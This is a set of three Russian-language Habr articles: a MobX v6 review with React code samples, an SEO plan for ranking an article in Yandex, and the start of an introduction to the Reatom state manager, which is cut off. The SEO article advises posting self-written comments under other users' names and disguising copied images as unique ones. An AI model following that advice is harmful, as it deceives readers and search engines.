Я хотел бы поговорить о том, что мне редко попадалось на глаза в статьях о MobX, о тех неприятных моментах, что портят впечатление от использования, а так же о способах решения этих моментов. И не обойдусь без описания плюсов, чтобы оправдать собственный выбор. Начнем.
[MobX](https://mobx.js.org/) – менеджер состояния, к этому времени 6 версии, которая работает благодаря [Proxy](https://developer.mozilla.org/ru/docs/Web/JavaScript/Reference/Global_Objects/Proxy). Далее мнение основано на использовании MobX v6 в связке с библиотекой React при разработке мобильных (React Native) и веб-приложений. Стоит уточнить, что я пользовался в прежних проектах MobX v4, react-easy-state, Redux, Zustand, а также ознакомлен с десятком альтернативных менеджеров состояния на уровне чтения их документации. Так же замечу, что все приведенные далее плюсы и минусы не полны и выведены в сравнении с другими менеджерами состояния.
### Плюсы
С приходом 6 версии перестали быть нужны классы и декораторы. И то, и другое я считаю ненужным и даже вредным синтаксическим сахаром, поэтому возможность создавать хранилища посредством объектов в новой версии считаю отличным выбором.
Пример:
```
import { makeAutoObservable } from 'mobx';
export const chatStore = makeAutoObservable({
chats: {},
messages: {},
createChat: () => {},
createMessage: () => {},
});
```
Очень естественная работа с хранилищами как с объектами. Отсюда вытекают подсказки типов, обращения к полям, автоимпорт и прочие плюшки – Proxy творят чудеса.
Пример:
```
import { chatStore } from 'stores';
const Chat = () => {
const messages = chatStore.messages;
const onPress = chatStore.createMessage;
return null;
};
```
Лёгкое изменение состояния. Да, я в целом за имутабельность, но именно здесь я не вижу в ней смысла, так как при необходимости я могу сам создавать полные снимки состояния всех хранилищ, поместив их в один объект и вызывая JSON.stringify или что-то кастомное, если потребуется. В Redux проблема решается подключением immer для глубоко вложенных объектов. И да, все зависит от того, насколько точечным является изменение объекта, и там где можно воспользоваться средствами функционального программирования, ими же и пользуемся.
Пример:
```
import { makeAutoObservable } from 'mobx';
export const chatStore = makeAutoObservable({
messages: {},
createMessage: (message) => {
chatStore.messages[message.id] = message;
},
});
```
Селекторы. Здесь MobX действительно блистает. Когда необходимы срезы данных лишь на основе хранилищ, используем геттеры, в остальных случаях храним параметризованные селекторы в отдельных файлах с применением ~~computed от MobX~~ computedFn из [mobx-utils](https://github.com/mobxjs/mobx-utils). При этом все они автоматически мемоизируются MobX, что позволяет надеяться на хорошую производительность приложений. Не то, чтобы в Redux были сложности с reselect, но здесь опять же код и пишется, и читается проще.
Пример:
```
import { makeAutoObservable } from 'mobx';
import { profileStore } from 'stores/profileStore';
export const chatStore = makeAutoObservable({
messages: {},
get myMessages() {
return Object.values(messages).filter((message) => message.userId === profileStore.userId);
}
});
```
### Минусы
Оборачивание компонентов в observer HOC для добавления им реактивности. Обходится путем написания сниппетов для компонентов и привыканием, как и у любых, основанных не на хуках-селекторах, менеджеров состояния. Плюсом добавляет мемоизацию компонентов, а так как у нас принято мемоизировать любой компонент, то фактически для нас это лишь замена одного вызова на другой.
Пример:
```
import { observer } from 'mobx-react-lite';
const Chat = () => null;
export default observer(Chat);
```
Сбои компонентов при обновлении их кода с хуками на ходу. Конкретнее - добавление или удаление хука с последующим сохранением приводит к сбоям. Дело в плохой работе Fast Refresh с HOC вокруг экспортируемого дефолтного компонента, а не в самом MobX. Чтобы не менять привычную структуру проекта, в которой мы экспортируем компоненты по умолчанию через export default observer(Component), пришлось изучить написание babel-плагинов. Был создан плагин, который переносит вызов observer в объявление функции компонента и убирает вызов из экспорта. Стало хорошо. Конечно, вы скажете, зачем такие заморочки, ведь по докам MobX требуется завернуть компонент именно при объявлении. Отвечу, что при использовании HOC'ов в экспорте код смотрится гораздо красивее и имеет меньшую вложенность. Плюс, смена memo на observer делается проще, там где требуется использовать хранилища MobX.
Пример:
```
import { observer } from 'mobx-react-lite';
const Chat = () => {
// удаление или добавление хука приведет к сбою fast refresh
const [visible, setVisible] = useState(false);
return null;
};
export default observer(Chat);
```
Необходимость соблюдать осторожность при работе с MobX-объектами внутри компонента. Так как мы работаем с реактивными мутабельными данными, то надеяться на их неизменность при передаче куда-то ещё, в том числе, внутрь других объектов, уже нельзя, в отличие от данных Redux. Например, если мы захотим хранить ту же историю изменений в каком-нибудь редакторе. В таких случаях необходимо помнить о MobX-костыле под названием toJS, который преобразует данные в обычные объекты Javascript.
Пример:
```
import { chatStore } from 'stores';
import { useRef } from 'react';
import { toJS} from 'mobx';
const Chat = () => {
const messages = chatStore.messages;
const prevMessages = useRef();
const onPress = () => {
const messagesPurified = toJS(messages);
prevMessages.current = messagesPurified;
// не вызвать перед этим toJS = выстрелить себе в ногу
};
return null;
};
```
Отсутствие хороших инструментов, аналогичных [Redux DevTools](https://github.com/reduxjs/redux-devtools). Благо у меня были наработки для react-easy-state, что позволило их дополнить и создать библиотеку для работы MobX с Redux DevTools. Вкратце, в ней я оборачиваю и заменяю все действия MobX на логирующие функции, и создаю снимки состояния хранилищ при из вызове. Мониторить изменения MobX-хранилищ стало легко и приятно.
И конечно не могу не упомянуть, как неудобна отладка Proxy-объектов, ведь именно на них построен MobX 6. Их всегда нужно открывать, чтобы кликнуть по полю target, где и лежит нужный нам объект. Когда выводим логи, то ещё можно обойтись оборачиванием в toJS от MobX, а вот при отладке ещё не придумал решение. Возможно, есть настройка отображения Proxy в браузере и Visual Studio Code, пока что это мне не ведомо.
Пример:
```
p = new Proxy({}, {})
p
> Proxy {}
[[Handler]]: Object
[[Target]]: Object
[[IsRevoked]]: false
```
### Итог
MobX — достойный менеджер состояния, хоть и потребовавший доработки под нужды нашего проекта. Несмотря на небольшие проблемы при отладке Proxy-объектов, простота написания, отличная читаемость кода, а так же хорошая производительность благодаря мемоизации геттеров и ~~computed~~ computedFn от mobx-utils на мой взгляд делают его одним из лучших решений.
*Обновление статьи:* поправил форматирование кода, исправил грубую ошибку насчет мемоизации computed. | https://habr.com/ru/post/570236/ | null | ru | null |
# SEO оптимизация статьи: актуальный план
Осторожно! Лонгрид.
Речь пойдет об оптимизации страницы статьи для поисковых систем. Данный материал больше подходит для продвижения в Яндексе.
Специально для Хабровцев, в заключении есть список всех разделов применимых к Хабрастатьям.
27.04.2018 UPD// Эта страница уже в ТОПе Яндекса "оптимизация статьи". И в топе Google.

Цель статьи — наглядно показать, как работает контент и, если мы увидим эту страницу в топе Яндекса по запросу "[оптимизация статьи](https://yandex.ru/search/?text=%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8&lr=239&clid=2192594)", значит все сделано верно и статья является актуальной.
**Содержание*** [URL](#url)
* [Смысловое выделение](#smis)
* [Анализ конкурентов в выдаче](#anal)
* [Разнообразие контента](#razn)
* [LSI-копирайтинг — синонимы и поисковые подсказки](#lsi)
* [CTR с поиска — заголовок и сниппет](#ctr)
* [Социальный замок, push-уведомления и подписка](#soci)
* [Микроразметка статьи](#micro)
* [Ссылки на трастовые источники](#ssil)
* [Мобильная версия](#mobi)
* [Перелинковка](#pere)
* [Комментарии](#komm)
* [Объем текста, тошнотность и другие бесполезные параметры](#obem)
* [Уникальность статьи](#unik)
* [Чек-лист](#chek)
* [Заключение](#zakl)
> SEO оптимизация статьи — это оптимизация информационной страницы сайта с целью ее появления в топе выдачи поисковых систем по интересующим запросам.
URL
---
Начнем с самого верхнего и простого — URL страницы статьи.
При его формировании следует придерживаться нескольких правил:
1. Чем короче — тем лучше;
2. Только ЧПУ;
3. Ключевые слова в урле.
Правильный URL для этой страницы выглядел бы так:
`http://habrahabr.ru/post/seo-optimizaciya-stati/`
Про саму транслитерацию переживать не стоит, есть множество сервисов, позволяющих транслитерировать фразу.
К сожалению, на Хабре нельзя сделать ЧПУ, поэтому фактор URL в данном эксперименте плюса не даст.
[Яндекс.Вебмастер](https://yandex.ru/support/webmaster/recommendations/site-structure.xml):
> Каждая страница должна иметь уникальный адрес (URL). Желательно, чтобы вид URL давал представление о том, что содержится на соответствующей странице. Использование транслитерации в адресах страниц также позволит роботу понять, о чем может быть страница. Например, один только URL <http://download.yandex.ru/company/experience/Baitin_Korrekciya%20gramotnosti.pdf> дает поисковому роботу множество информации о документе: его можно скачать; формат, скорее всего, PDF; документ, вероятно, релевантен запросу «коррекция грамотности» и так далее.
Смысловое выделение
-------------------
### Заголовки
Обязательно используйте теги заголовков h1-h6.
На странице должен быть только один заголовок h1 и он должен быть в самом верху страницы.
Заголовок h1 должен содержать в себе основной ключевой запрос, можно разбить ключ на части. Пишите заголовок коротко и понятно читателю.
**Радует, что на Хабре сделано правильно и заголовок в самом верху**
Правильно использовать теги заголовков следующей структурой

### Выделение фраз тегами b, i, em
Фразы и слова в тексте следует выделять тегами b, i, em только в том случае, если это поможет читателю обратить внимание на важные по смыслу части текста.
Также важно отметить, что теги смыслового выделения в статье стоит использовать для **отдельных слов и коротких фраз**, а вот целые предложения и длинные фразы лучше выделять с помощью тега blockquote, о нем мы поговорим [ниже](#block).
[HTMLbook](http://htmlbook.ru/content/formatirovanie-teksta):
> В HTML 4 есть различие между тегами b и strong. Первый тег b — является тегом физической разметки и устанавливает жирный текст, а тег strong — тегом логической разметки и определяет важность помеченного текста. Такое разделение тегов на логическое и физическое форматирование изначально предназначалось, чтобы сделать HTML универсальным, в том числе не зависящим от устройства вывода информации.
На данный момент поисковые машины не учитывают разницу между тегами физической и логической разметки.
Анализ конкурентов в выдаче
---------------------------
Для того, чтобы понять какие элементы обязательны, а какие можно использовать как преимущество, необходимо:
1. Вбить в поисковой строке Яндекса интересующий нас запрос, в данном случае это «SEO оптимизация статьи»;
2. Открываем первые 5 сайтов выдачи, естественно, пропуская рекламные ссылки Яндекс.Директ;
3. Анализируем статьи конкурентов;
4. Выделяем необходимые элементы и возможные конкурентые преимущества по контенту.
**Скрин топа выдачи по запросу 'оптимизация статьи'**
Анализ конкурентов| | 1 место | 2 место | 3 место | 4 место | 5 место |
| Смысловое выделение | + | + | + | + | + |
| Видео | - | + | + | - | - |
| Картинки | + | + | + | + | + |
| Таблицы | - | - | - | - | - |
| Списки | + | + | - | + | + |
| Цитаты | + | + | - | - | - |
| Ссылки на трастовые источники | + | + | - | - | - |
| Содержание | + | + | - | + | - |
Очевидно, что лучше ранжируются страницы с большим количеством важных элементов.
1. Никто не использует таблицы table, это значит, что мне обязательно необходимо вставить таблицу в эту статью, так как это может стать конкурентным преимуществом;
2. Видео использовано всего в двух статьях и они близко к ТОПу, поэтому и я сделаю видео, тем более оно хорошо впишется в один из разделов;
3. На первом и втором местах в Яндексе статьи, в которых несколько раз использован тег цитирования blockquote, следовательно, считаю, что он обязателен к использованию;
4. У сайтов в топе есть содержание и исходящие ссылки на трастовые источники, возьму эти пункты на вооружение.
Полный чек-лист проверки приведен в [конце статьи](#chek).
Разнообразный контент
---------------------
Яндексу очень нравится, когда информация подается с помощью разных видов контента, это чаще всего очень полезно для пользователей. Поэтому стараемся красиво, структурировано и информативно оформлять текст статьи, используя:
### Списки
Правильно размечайте списки с помощью [html разметки](http://htmlbook.ru/HTML/ul) ul и ol.
### Картинки
В статье очень полезно как для пользователей, так и для поисковых машин вставлять картинки. Самое важное чтобы картинки были полезными для пользователей, а также желательно, чтобы они были уникальные.
Легкие способы делать уникальные картинки:
> * Скриншот с видео YouTube
> * Скручивание, вытяжка, изменение пропорций уже проиндексированных картинок, для максимальной уникализации следует использовать фотошоп и его [возможности редактирования мета данных](https://helpx.adobe.com/ru/photoshop/using/metadata-notes.html)
>
>
>
>
Не забудьте прописать атрибуты alt и title размещенным картинкам.
### Видео
Не всегда возможно органично вставить видео в статью, а также не по каждой теме его легко сделать, однако, хорошее, информативное видео принесет много пользы, в том числе поможет в улучшении свойств страницы, учитываемых при ранжировании.
### Таблицы
Как и списки, рекомендую использовать [html разметку таблиц](http://htmlbook.ru/HTML/TABLE) с помощью тега table, а не размещать их картинками.
### Цитаты
Цитаты, которые я уже несколько раз упоминал и использовал в этой статье. Часто они будут вашим конкурентным преимуществом в части разнообразия контента.
В HTML существует несколько тегов для обозначения цитат:
**blockquote** — предназначен для выделения длинных цитат внутри документа. Текст, обозначенный этим тегом, традиционно отображается как выровненный блок с отступами слева и справа, а также с отбивкой сверху и снизу.
**q** — используется для выделения в тексте коротких цитат. Содержимое контейнера автоматически отображается в браузере в кавычках.
**cite** — Адрес, который указывает на источник цитаты.

### Аббревиатуры
Если в тексте вы используете аббревиатуры, то полезно будет расшифровать их с помощью тега abbr.
LSI-копирайтинг — синонимы и поисковые подсказки
------------------------------------------------
При написании статей стоит опираться на [основные требования LSI-копирайтинга](https://ru.wikipedia.org/wiki/LSI-%D0%BA%D0%BE%D0%BF%D0%B8%D1%80%D0%B0%D0%B9%D1%82%D0%B8%D0%BD%D0%B3)
Использование синонимов и анализ поисковых подсказок **значительно расширяет семантику** вашей статьи и позволяет более подробно раскрывать вопросы, волнующие пользователей, тем самым, косвенно влияя на ранжирование:
* Улучшение поведенческих факторов;
* Рост числа соцсигналов;
* Более широкая релевантность запросам.
Итак, смотрим какие запросы и подсказки мы можем извлечь из [вордстата](https://wordstat.yandex.ru/#!/?words=%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8). Проанализировав всю информацию, получаем следующие результаты:
**Запросы**
— оптимизация статьи
— SEO оптимизация статьи
— поисковая оптимизация статьи
— сео оптимизация статьи
— продвижение статьи в яндексе
— seo продвижение статьи
**Подсказки**
— оптимизация статьи для сайта
— оптимизация статьи под поисковые запросы
— seo оптимизация статьи это
— seo оптимизация статьи примеры
— сео оптимизация статьи пример
— продвижение статьи по ключевым словам
— оптимизация статьи для сайта
Постараюсь не впихнуть, но разнообразить текст там, где это смотрится органично, запросами и подсказками, приведенными выше. Использовать фразы буду только в качестве синонимов и не обязательно в одной строке, то есть фразы можно разбивать на части.
Запросы содержащие аббревиатуру «сео» на русском языке я использовать не буду, так как считаю, что важнее позаботиться о читателе, нежели о семантической наполненности.
**Короткое видео о том как собирать поисковые подсказки не имея под рукой KeyCollektor'а.**
CTR с поиска — заголовок и сниппет
----------------------------------
Очень важно помнить о поведенческих факторах. В этой части статьи обращу ваше внимание на такой важный показатель ПФ как CTR с поиска. Это показатель, отражающий частоту клика по ссылке на ваш сайт со страницы поисковой выдачи Яндекса, он сильно влияет на ранжирование. Улучшить его на странице статьи можно несколькими способами:
1. Оптимизация Title и meta-Description страницы (или той части, которую Яндекс выводит под заголовком в сниппете);
2. Использование emoji в тексте под заголовком сниппета;
3. Микроразметка статьи;
4. Микроразметка хлебных крошек сайта.
Микроразметка breadcrumbs:

Это не полный список того, как можно влиять на сниппет, но достаточный в контексте оптимизации статьи.
Emoji в SERP Google:

Emoji в SERP Яндекса:
> Яндекс выводит Emoji в структуре урла в сниппете

К сожалению, Хабр не отображает emoji, не позволяет сделать микроразметку, поэтому мне остается только заголовок, он же title страницы статьи.
Итак, приступаю к заголовку.
Во-первых — SEO всегда движется и большинство читателей таких статей это знают. Соответственно, их интересует **актуальная** информация.
Во-вторых — исключительно по моему мнению, люди, которые вбивают интересующий меня запрос, ищут именно **план или мануал**, а не абстрактную писанину на тему продвижения статьи. Слово «План» мне ближе, поэтому я использую именно его.
В третьих — использую СЧ запрос который включает и ВЧ запрос в моей тематике.
Получаю:
"**SEO оптимизация статьи: актуальный план**"
Социальный замок, push-уведомления и подписка
---------------------------------------------
На странице статьи обязательно должны быть кнопки «поделиться» всех социальных сетей, которыми пользуется ваша целевая аудитория.
Социальный замок — очень полезный инструмент, который скрывает контент, промо-код или любую интересную пользователю информацию. Для того, чтобы увидеть скрытый контент, нужно поделиться страницей в социальной сети, кликнув на одну из предложенных кнопок. Получается, что пользователь лайкает или ретвитит вашу страницу, а взамен получает интересный, смешной или полезный контент.
Несмотря на ожидание негатива со стороны пользователей, эксперименты по промо-коду бесплатной доставки в интернет-магазине за репост, лайку, чтобы увидеть «анекдот дня» на статейном ресурсе, дали безусловно положительный результат.
Пример социального замка:

Упомяну про Push-уведомления и E-mail подписку на сайте, так как считаю эти элементы во многих случаях необходимыми для статейных ресурсов. Оба инструмента кем-то могут восприниматься как спам, однако для части аудитории будет очень полезным. Подробнее о «Пушках» можно почитать в этой [Хабрастатье](https://habrahabr.ru/post/321924/) .
Пример Push уведомления:

Микроразметка статьи
--------------------
### Shema.org Article
Микроразметка Shem'ой положительно отразится на продвижении статьи, да и сайта в целом. Применительно к статьям используется схема [Article](http://schema.org/Article). Ничего сложного в реализации разметки нет, а дать она может более структурированный и читабельный сниппет.
Стоит размечать весь медиаконтент, используемый в статье разметкой [MediaObject](http://schema.org/MediaObject).
### Open graph разметка
Данный вид семантической разметки используют Facebook, Вконтакте, Google+, Twitter, LinkedIn, Pinterest и другие сервисы.
В контексте статьи микроразметка OG может использоваться для привлекательности поста вашей статьи в соцсети.
Переходы из социальных сетей с хорошими ПФ очень положительно влияют на ранжирование статьи. Поэтому, если вашей статей делятся, например, в Facebook, то правильным шагом будет сделать превью максимально эффективным за счет микроразметки и поднять количество переходов. Пост с разметкой open graph будет выглядеть гораздо более привлекательно и с него будет значительно больше переходов, чем с поста без разметки.
Будет полезным разметить видеоконтент. Яндекс при помощи Open Graph передает данные в свой сервис «Видео», поэтому, чтобы увеличить вероятность получать траф оттуда, делаем [микроразметку](https://yandex.ru/support/video/partners/open-graph.html).
Например GeekTimes использует разметку OG и, при клике на «поделиться в соцсети» мы получаем:
**Красивый пост**
Для чего еще используется семантическая микроразметка, можно почитать в [Хабрастатье Яндекса](https://habrahabr.ru/company/yandex/blog/211638/).
Ссылки на трастовые источники
-----------------------------
Издревле считалось, что внешние ссылки со страницы негативно влияют на продвижение. Когда-то давно это было правдой, но в текущих реалиях внешние ссылки на авторитетные ресурсы скорее принесут пользу и уж точно не нанесут вреда. Если посмотреть на сайты конкурентов в ТОПе выдачи по информационным запросам, то можно увидеть, что на многих стоят ссылки на Википедию и прочие авторитетные сайты.
Мобильная версия
----------------
Доля поисков с мобильных устройств стремительно растет, поэтому обязательно необходимо, чтобы статья выглядела хорошо при просмотре с телефона или планшета. В том числе, стоит помнить об AMP для Google и Турбо-страницах для Яндекса. По опыту можно сказать, что и то и другое дает некоторый плюс в трафике на сайте в целом. Более того, официальный Google [упоминал](https://youtu.be/aoL_As2kzRk) о том что, AMP делает страницы mobile-friendly и, как следствие, может повлиять на ранжирование.
[Яндекс.Вебмастер](https://yandex.ru/support/webmaster/recommendations/mobile-site.xml):
> Поисковые системы улучшают выдачу результатов поиска для пользователей мобильных устройств (смартфонов, планшетов). Таким пользователям вероятнее всего будет показан сайт с адаптивным дизайном, динамической версткой страниц, мобильная версия сайта или Турбо-страница.
Перелинковка
------------
Не забывайте о внутренней перелинковке, если хотите, чтобы статья была в топе. Очень хорошо, если перелинковка устроена внутри всего сайта и, в каждой статье, при естественном упоминании другого материала, стояла на него ссылка. Следует помнить о блоках перелинковки «похожие статьи», «лучшие статьи» и так далее. Насчет этого Хабр позаботился за меня.
**Скрин блока 'похожие статьи' на Хабре**
В данной статье реализована навигация по разделам через содержание и в некоторых местах из текста.
Комментарии
-----------
Дополнительный уникальный контент и регулярное обновление страницы за счет комментариев читателей. Все это — замечательный ресурс для улучшения параметров ранжирования страницы. Обязательно добавляйте возможность комментирования ваших статей.
Есть большое количество плагинов для комментариев практически на все известные популярные CMS, в большинстве случаев можно подобрать подходящий вариант из готовых решений. Также существуют различные удобные внешние решения.
Отвечайте на комментарии к вашей статье, чтобы мотивировать пользователей к продолжению беседы. Отвечая на вопросы по теме статьи, вы добавляете на страницу больше тематической информации и, возможно, раскрываете вопросы, ответы на которые упустили.
Я бы *не рекомендовал* покупать комментарии, так как они крайне редко бывают информативными. Но, как вариант, если у вас на сайте мало трафика, то можно самому написать несколько текстов комментариев и запостить их в течение недели-двух от лица других пользователей, а потом развернуто ответить на каждый.
Объем текста, тошнотность и другие бредовые параметры
-----------------------------------------------------
Не стоит обращать внимание на такие параметры, как объем текста, тошнотность, плотность ключевых слов. Яндекс на данном этапе развития уже достаточно [умный](https://habrahabr.ru/company/yandex/blog/314222/) для того, чтобы оперировать более значимыми факторами ранжирования, на которые искусственно влиять крайне трудно. Самое важное для нас — поведенческие факторы, в следствие этого, все перечисленные выше «бредовые» параметры заменяются одним актуальным понятием — тексты для людей. Необходимо писать интересные, информативные и приятные для чтения тексты, наполняя их разнообразным, полезным для пользователей контентом. Таким образом мы улучшим поведенческие факторы до максимума, зависящего от контента статьи.
Уникальность статьи
-------------------
Для того, чтобы поисковые системы знали, что оригинальна именно ваша статья, информируем их об этом. Для Яндекса используем инструмент из панели вебмастера [Оригинальные тексты](https://webmaster.yandex.ru/site/info/original-texts/), а для Google из [Search console](https://www.google.com/webmasters/tools/googlebot-fetch) отправляем url с новоиспеченной статьей на индексацию.
[Яндекс.Вебмастер](https://yandex.ru/support/webmaster/authored-texts/faq.xml):
> Для одного сайта можно добавить не более 100 текстов в сутки.
>
>
Чек-лист:
---------
> Таблицу ниже можно скопировать и ставить в пустых ячейках слева пометки и комментарии.
>
>
| |
| --- |
| **URL** |
| | Транслитерирован |
| | Короткий |
| | Используются ключевые слова |
| **Смысловое выделение** |
| | Заголовок h1 используется один раз |
| | Заголовок h1 содержит ВЧ запрос, он логичен и отражает пользователю суть статьи |
| | Используются загловки h2-h6 для структурирования текста |
| | Структура заголовков правильная |
| | Используются теги выделения b, I, em |
| | Теги смыслового выделения используются по делу, не спамно |
| **Анализ конкурентов в выдаче** |
| | Составлен список элементов используемых конкурентами |
| | Составлен список элементов которые конкуренты не используют |
| | Составлен список возможных преимуществ |
| **Разнообразие контента** | |
| | Использован максимум возможных преимуществ по разнообразию контента |
| | У таблиц прописан тег caption |
| | У картинок заполнены атрибуты alt и title |
| | Списки сделаны с помощью тегов ul, ol |
| | Использованы цитаты |
| | Аббревиатуры расшифрованы тегом abbr |
| **LSI-копирайтинг — синонимы и поисковые подсказки** |
| | Текст несет смысловую нагрузку |
| | Текст структурирован, разбит на абзацы |
| | Статья хорошо читаема |
| | Использованы синонимы |
| | Текст отвечает на максимум вопросов по теме |
| **CTR с поиска — заголовок и сниппет** |
| | Title страницы содержит ВЧ запрос близко к началу или в самом начале |
| | Длина Title около 70 знаков, желательно не больше |
| | Title логичен, понятен и выделяется среди заголовков конкурентов |
| | meta-Description станицы заполнен, содержит ключевые запросы |
| | Использована ли возможность поставить Emoji |
| | Настроена ли микроразметка хлебных крошек |
| **Социальный замок, push-уведомления и подписка** |
| | Есть ли возможность поставить социальный замок, настроен ли он |
| | Есть ли возможность настроить push-уведомления и подписка на рассылку, настроены ли они |
| | Кнопки шаринга в социальных сетях установлены |
| **Микроразметка статьи** |
| | Разметка Shema.org Article и MediaObject реализована и проверена валидаторами в обоих поисковиках |
| | Разметка Open Graph реализована и протестирована |
| **Ссылки на трастовые источники** |
| | При возможности проставлены ссылки на авторитетные ресурсы |
| **Мобильная версия** |
| | Есть AMP версия страниц статей для Google |
| | Есть версия турбо-страницы для Яндекса |
| **Перелинковка** |
| | В статье используются быстрые ссылки для перехода по разделам внутри страницы |
| | Из текста статьи есть внутренние ссылки между страницами сайта подходящие по смыслу |
| | На странице статьи есть блок "похожие статьи", "топ статьей" или другие подходящие по смыслу блоки перелинковки |
| **Комментарии** |
| | Есть возможность комментирования статьи |
| | На все комментарии вы отвечаете оперативно и развернуто |
| **Уникальность статьи** |
| | Статья добавлена в Оригинальные тексты Яндекс Вебмастера |
| | Страница статьи отправлена на индексацию через Google Search Console |
| **Орфография и пунктуация** |
| | Правописание проверено |
Заключение
----------
Практически по каждому пункту можно написать отдельную статью, поэтому в некоторых вопросах опущены тривиальные части и больше внимания уделено вещам, про которые многие забывают. И, тем не менее, есть простые, но важные пункты, которые освещены довольно глубоко.
Важно стараться описать все вопросы, связанные с тематикой статьи, хотя бы в минимальном виде и максимально улучшать восприятие текста пользователями за счет структурирования текста, выделения важных моментов и грамотного выбора вида подачи информации.
Стоит отметить, что невозможность применения многих актуальных пунктов в данной статье за счет ограничения функционала Хабра, несколько усложняет задачу продвижения этой страницы. Однако, авторитетность Хабра в глазах Яндекса частично заменит недостающие пункты оптимизации, а также, если будут соблюдены некоторые условия, от меня независящие, то шансы на успех будут очень велики.
### Что позволяет использовать Хабр для продвижения статьи в топ Яндекса:
* [Смысловое выделение](#smis)
* [Анализ конкурентов в выдаче](#anal)
* [Разнообразие контента](#razn)
* [LSI-копирайтинг — синонимы и поисковые подсказки](#lsi)
* [CTR с поиска — заголовок и сниппет](#ctr)
* [Ссылки на трастовые источники](#ssil)
* [Перелинковка](#pere)
* [Комментарии](#komm) | https://habr.com/ru/post/352908/ | null | ru | null |
# Знакомство c Reatom
[](https://habr.com/ru/company/ruvds/blog/708826/)
Привет, меня зовут Артём Арутюнян и я автор менеджера состояния Reatom. Этим постом открывается серия обучающих материалов на русском языке, документация на английском доступна на [официальном сайте](https://www.reatom.dev).
А оно вам надо? Думаю, да, потому что Reatom — это универсальное решение, которое позволяет легко пошарить глобальное состояние за микроскопическую ([2.5KB](https://bundlejs.com/?q=%40reatom%2Fcore)) цену, эффективно строить самодостаточные и переиспользуемые логические модули гигантских приложений или просто сделать ваш сетевой кеш реактивным с помощью дополнительного пакета [@reatom/async](https://www.reatom.dev/packages/async).
В этой статье мы кратко пройдёмся по мотивации и истории, а потом разберём основные фичи и примеры их использования вместе с биндингами к React.js. Похожий разбор есть в виде [скринкаста](https://youtu.be/VqCV_J15_5o).
▍ Мотивация
-----------
Я ленивый идеалист с каким-то пунктиком на перформанс (у меня часто были маломощные ноутбуки и смартфоны) и я всё время попадал на проекты с сотнями тысяч или миллионом строк кода, хотя иногда касался и мелких стартапов. И всегда мне хотелось использовать одно решение, не переключаясь между контекстами, которое будет и маленькое, и эффективное, и позволяло бы использовать энтерпрайзнутые паттерны, которые нужны, когда цена любого рефакторинга может быть огромной.
Мне нравилось, как реактивность решает проблемы связанности кода, а иммутабелность упрощает дебаг — это и стало главными столпами разрабатываемой библиотеки.
Сложно сделать хорошо всё и сразу, поэтому эволюция Reatom заняла годы.
▍ История
---------
Первый релиз был осенью 2019-го, хотя ему предшествовали почти два года исследований. Началось всё в феврале 2018-го, тогда меня передёрнуло от [function-tree](https://www.npmjs.com/package/function-tree), и я решил сделать с подобным апи убийцу редакса (тогда это было популярным занятием). Далее история долгая: погружение в дзен вывода типов TypeScript, десятки прототипов, постоянные попытки выжать лучшее из современных технологий. Исследование алгоритмов обхода графов для решения [проблемы глитчей](https://en.wikipedia.org/wiki/Reactive_programming#Glitches). Рост комьюнити и попытки писать понятную документацию. Обслуживание инфраструктуры монорепы. Погружение в теорию баз данных, которые я администрировал ещё в 2014-м, но не задавался вопросами подкапотной архитектуры. Переосмысление архитектуры веб-приложений и состояния как явления. Один из артефактов всего этого — недавняя статья [«Что такое состояние»](https://habr.com/ru/company/ruvds/blog/706086/), в которой изложены ключевые принципы архитектуры менеджера состояния.
Но главное — первая LTS и вторая версия реатома пытались быть совместимы с редаксом, и сколько я ни старался, нормально это сделать не выходило, он просто фундаментально сломан:
* O(n) сложность, где n — количество подписчиков;
* единая очередь для подписчиков и вычисляемых значений, из-за чего в селекторах [нет атомарности](https://github.com/artalar/state-management-specification/blob/master/src/index.test.js#L165);
* невозможность батчинга (диспатча нескольких экшенов).
Бойлерплейт для меня всегда был меньшей проблемой, но вы просто [посмотрите](https://github.com/artalar/RTK-entities-basic-example/pull/1/files#diff-43162f68100a9b5eb2e58684c7b9a5dc7b004ba28fd8a4eb6461402ec3a3a6c6) на эту разницу между тулкитом(!) и реатомом. По ссылке используется пакет @reatom/framework, который включает в себя базовый набор самых часто используемых пакетов и просто реэкспортит из них всё для удобства установки и импорта. В последние пару лет требования к развитой экосистеме всё важнее. В 2020-м было нормально иметь маленькую библиотеку и дать на откуп пользователей писать и публиковать в NPM свои хелперы. Но сейчас индустрия уже повзрослела и предъявляет взвешанные требования к экосистеме, её слаженности и поддержке. Все пакеты Reatom хранятся в монорепе, что позволяет тестировать любое изменение со всеми зависимостями и синхронизировать релизный цикл, сделав его предсказуемым.
Это что касается технического аспекта поддержки, в общем же политика выглядит так: нечётные релизы считаются LTS и поддерживаются несколько лет. Первая версия поддерживалась три года, сейчас можно подменить импорты и использовать код на ней дальше с новыми фичами и дальнейшей поддержкой. Текущая третья версия (@reatom/[email protected]) будет актуальна ещё несколько лет. Раз в год возможны небольшие ломающие изменения от рефакторинга типов.
▍ Базовые сущности
------------------
Cперва взглянем на код базового примера из этой [песочницы](https://replit.com/@artalar/reatom-react-ts#src/App.tsx):
```
import { action, atom } from '@reatom/core'
import { useAction, useAtom } from '@reatom/npm-react'
const inputAtom = atom('')
const greetingAtom = atom((ctx) => `Hello, ${ctx.spy(inputAtom)}!`)
const onChange = action((ctx, event) =>
inputAtom(ctx, event.currentTarget.value),
)
export const Greeting = () => {
const [input] = useAtom(inputAtom)
const [greeting] = useAtom(greetingAtom)
const handleChange = useAction(onChange)
return (
<>
{greeting}
)
}
```
Это самый базовый пример трёх ключевых сущностей: **контекст**, **атом**, **экшен**. На их основе можно реализовать большинство популярных паттернов из ФП или ООП и расширять по необходимости дополнительными фичами, больше десятка существующих пакетов этому пример. Но давайте разберём каждую строчку детальней.
Конечно, больше всего вопросов вызывает `ctx`. Это некий глобальный DI-контейнер на стероидах, заточенный под стейт-менеджемент. Он позволяет читать актуальный стейт атома `ctx.get(anAtom)`, подписываться на него `ctx.subscribe(anAtom, newState => sideEffect(newState))` и планировать сайд-эффекты во время транзакции, но об этом попозже. Главное, что нужно запомнить — `ctx` прокидывается первым аргументом в большинстве колбэков реатома и каждый раз приходит новый (под капотом содержит весь стек предыдущих контекстов вплоть до глобального).
